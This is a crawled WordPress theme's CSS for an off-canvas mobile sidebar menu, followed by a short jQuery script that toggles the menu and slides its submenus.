        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s;
        -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
        transform: translateX(0%);
        will-change: transform;
    }

    .nav-slide {
        height: 100vh;
        padding-top: 20px;
        overflow: visible;
        overflow-y: auto;
        -webkit-overflow-scrolling: auto;
		
    }

    .nav-slide>li {
        -ms-flex-negative: 0;
        flex-shrink: 0;
    }

    .nav-slide-header .toggle {
        position: relative !important;
        top: 0 !important;
        margin-left: 0 !important;
        padding-left: 5px;
        text-align: left;
        width: 100%;
    }

    .nav-slide-header .toggle i {
        margin-right: 2px;
        font-size: 1.4em;
		
    }

    .toggle {
        height: auto;
        width: 45px;
        line-height: 1;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        padding: 0;
        color: currentColor;
        opacity: .6;
        margin: 0 5px 0 0;
		font-size:7px;
    }

    .toggle i {
        font-size: 1.8em;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
		color:#333;
    }

    .toggle:focus {
        color: currentColor;
    }

    .toggle:hover {
        cursor: pointer;
        opacity: 1;
    }

    .nav.nav-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column;
        flex-flow: column;
    }

    .nav.nav-vertical li {
        list-style: none;
        margin: 0;
        width: 100%;
    }

    .nav-vertical li li {
        font-size: 1em;
        padding-left: .5em;
    }

    .nav-vertical>li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .nav-vertical>li ul {
        width: 100%;
    }

    .nav-vertical li li.menu-item-has-children {
        margin-bottom: 1em;
    }

    .nav-vertical li li.menu-item-has-children:not(:first-child) {
        margin-top: 1em;
    }

    .nav-vertical>li>ul>li a,
    .nav-vertical>li>a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: auto;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .nav-vertical li li.menu-item-has-children>a {
        color: #000;
        text-transform: uppercase;
        font-size: .8em;
        font-weight: bolder;
    }

    .nav-vertical>li>ul li a {
        -webkit-transition: color .2s;
        -o-transition: color .2s;
        transition: color .2s;
    }

    .nav-vertical>li>ul li a:hover {
        opacity: 1;
        color: #111;
    }

    .nav-vertical>li>ul {
        margin: 0 0 2em;
        padding-left: 1em;
    }

    .nav .children {
        position: fixed;
        opacity: 0;
        left: -99999px;
        -webkit-transition: background-color .6s, opacity .3s, -webkit-transform .3s;
        transition: background-color .6s, opacity .3s, -webkit-transform .3s;
        -o-transition: background-color .6s, transform .3s, opacity .3s;
        transition: background-color .6s, transform .3s, opacity .3s;
        transition: background-color .6s, transform .3s, opacity .3s, -webkit-transform .3s;
        -webkit-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        transform: translateX(-10px);
    }

    .nav-sidebar.nav-vertical>li.menu-item:hover {
        background-color: rgba(0, 0, 0, .05);
    }

    .nav-sidebar.nav-vertical>li+li {
        border-top: 1px solid #ececec;
    }

    .nav-vertical>li+li {
        border-top: 1px solid #ececec;
    }

    button {
        position: relative;
        display: inline-block;
        background-color: transparent;
        text-transform: uppercase;
        font-size: .97em;
        letter-spacing: .03em;
        cursor: pointer;
        font-weight: bolder;
        text-align: center;
        color: #444;
        text-decoration: none;
        border: 1px solid transparent;
        vertical-align: middle;
        border-radius: 0;
        margin-top: 0;
        margin-right: 1em;
        text-shadow: none;
        line-height: 2.4em;
        min-height: 2.5em;
        padding: 0 1.2em;
        max-width: 100%;
        -webkit-transition: border .3s, background .3s, opacity .3s, color .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
        transition: border .3s, background .3s, opacity .3s, color .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
        -o-transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
        transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
        transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
        text-rendering: optimizeLegibility;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    i[class^=icon-] {
        font-family: "fl-icons" !important;
        font-display: block;
        speak: none !important;
        margin: 0;
        padding: 0;
        display: inline-block;
        font-style: normal !important;
        font-weight: normal !important;
        font-variant: normal !important;
        text-transform: none !important;
        position: relative;
        line-height: 1.2;
    }

    button i {
        vertical-align: middle;
        top: -1.5px;
    }
.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.mfp-close{cursor:pointer;outline:none;z-index:1046;-webkit-box-shadow:none;box-shadow:none;position:fixed;top:13px;right:-100px;text-decoration:none;text-align:center;opacity:0;padding:0;mix-blend-mode:difference;margin:0!important;color:#fff;font-style:normal;font-weight:300;font-size:40px;min-height:0;width:40px;-webkit-backface-visibility:hidden;height:40px;line-height:40px;font-family:Arial,monospace;-webkit-transition:opacity .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-transform .6s;-o-transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s,-webkit-transform .6s;-webkit-transform:translateY(50%) translateZ(1px);transform:translateY(50%) translateZ(1px);}
.mfp-close svg{pointer-events:none;}
.showMenu .mfp-close{opacity:.6;-webkit-transform:translateY(0) translateZ(1px);transform:translateY(0) translateZ(1px);right:8px;}
.mfp-close:hover{opacity:1;}



.nav.nav-vertical li.button a {
    display: block;
    width: 100%;
    margin: 10px;
    background-color: #e9e9e9;
    text-align: center;
    color: #b61f2d;
    padding-left: 0px;
}

.nav.nav-vertical li.button a.zalo {
	background-color: #b61f2d;
	color:#fff;
}

.sButton a {
    display: block;
    width: 100%;
    margin-bottom: 20px;
    text-align: center;
    color: #fff;
    background-color: #b61f2d;
    padding: 10px 0px;
    border-radius: 10px;
    text-transform: uppercase;
    font-weight: bold;
}

.sButton a i {
	margin-right:10px;
}

.igallery .row {
    margin-left: -3px;
    margin-right: -3px;
}
@media (max-width: 768px) {
	.sButton a  {
		font-size:11px;
	}
	.sButton .row {
    margin-left: -3px;
    margin-right: -3px;
	}
	.sButton .row [class*="col-"] {
    padding-left: 3px;
    padding-right: 3px;
	}
	.sButton a i {
		margin-right:5px;
	}


}

 
.showMenu .mfp-bg {
  background-color: rgba(0, 0, 0, 0.9);
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.showMenu .wrap {
  left: 260px;
  position: fixed;
}
.mfp-content {
  background-color: #fff;
  height: 100%;
  overflow: hidden;
  position: fixed;
  top: 0;
  width: 100%;
}

     .mfp-content {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin: 0 auto;
        text-align: left;
        z-index: -1;
        -webkit-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
        transform: translateY(-30px);
        opacity: 0;
        -webkit-transition: opacity .3s, -webkit-transform .5s;
        transition: opacity .3s, -webkit-transform .5s;
        -o-transition: transform .5s, opacity .3s;
        transition: transform .5s, opacity .3s;
        transition: transform .5s, opacity .3s, -webkit-transform .5s;
    }

    .showMenu .mfp-content {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
		z-index: 1045;
    }

    .mfp-inline-holder .mfp-content {
        width: 100%;
        cursor: auto;
    }

    .mfp-auto-cursor .mfp-content {
        cursor: auto;
    }

    .off-canvas .mfp-content {
        -ms-scrollbar-base-color: #000;
        -ms-scrollbar-arrow-color: #000;
        -ms-overflow-style: -ms-autohiding-scrollbar;
    }

    .off-canvas .nav-vertical>li>a {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .off-canvas .nav-vertical li li>a {
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .off-canvas-left .mfp-content {
        position: fixed;
        top: 0;
        bottom: 0;
        width: 260px;
        background-color: rgba(255, 255, 255, .95);
        left: 0;
        overflow-y: auto;
        overflow-x: hidden;
        -webkit-overflow-scrolling: touch;
        -webkit-transition: -webkit-transform .2s;
        transition: -webkit-transform .2s;
        -o-transition: transform .2s;
        transition: transform .2s;
        transition: transform .2s, -webkit-transform .2s;
        -webkit-transform: translateX(-270px);
        -ms-transform: translateX(-270px);
        transform: translateX(-270px);
        -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
        box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5);
    }

.nav > li > a {
    font-size: 1em;
    padding-left: 25px;
}







.sidebar-menu a {
    color: #333;
    text-decoration: none;
	    font-size: .8em;
    letter-spacing: .02em;
	font-weight: 500;
}


.mobile-sidebar-levels-1 .nav-slide>li>ul.children,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    padding-top: 20px;
    padding-right: 0;
    padding-bottom: 20px;
    left: 100%;
    opacity: 1;
    display: none;
    overflow: visible;
    overflow-y: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    -webkit-overflow-scrolling: touch
}

.mobile-sidebar-levels-1 .nav-slide>li>ul.children>li,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu>li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-slide,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-slide {
    display: block
}

.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-parent,
.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-parent {
    overflow-y: hidden;
    width: 200%;
    padding-right: 100%
}

.mobile-sidebar-levels-2 .nav-slide>li  ul.children>li:not(.nav-slide-header),
.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header) {
    margin-top: 0;
    margin-bottom: 0;
    border-top: 1px solid #ececec;
    -webkit-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s
}

.mobile-sidebar-levels-2 .nav-slide>li ul.children>li:not(.nav-slide-header)>a,
.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header)>a {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 20px;
    text-transform: uppercase;
	text-decoration: none;
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header).active,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header):hover,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header).active,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header):hover {
    background-color: rgba(0, 0, 0, .05)
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    padding-top: 20px;
    padding-right: 0;
    padding-bottom: 20px;
    left: 200%;
    opacity: 1;
    display: none;
    overflow: visible;
    overflow-y: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    -webkit-overflow-scrolling: touch
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children>li,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu>li,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children>li,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu>li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-slide,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-slide,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-slide,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-slide {
    display: block;
	background-color: #fff;
}

.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-parent,
.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-parent,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-parent,
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-parent {
    overflow-y: hidden;
    width: 200%;
    padding-right: 100%
}


--- FILE ---
content_type: application/javascript
request_url: https://maychebienca.com/wp-content/themes/vietmoz-child/child.js?ver=20141012
body_size: 143
content:
jQuery(function($) {
$(".show-nav-mobile").click(function() {
    $("body").toggleClass("showMenu");
    return false;
});



$(".mfp-close,.mfp-bg").click(function() {
    $("body").toggleClass("showMenu");
    return false;
});



$(".mfp-content .toggle").click(function() {
	h = $(this).parents("ul").length;
	$(".nav-sidebar").addClass("is-current-parent");
	$(this).next().addClass("is-current-slide");
	$(".sidebar-menu").css("transform", "translateX(-" + 100 * h + "%)")
    return false;
});

$(".mfp-content .toggle_back").click(function() {
	h = $(this).parents("ul").length;
	h = h - 2;
	$(this).parent().parent().removeClass("is-current-slide");
	$(".sidebar-menu").css("transform", "translateX(-" + 100 * h + "%)")
    return false;
});
});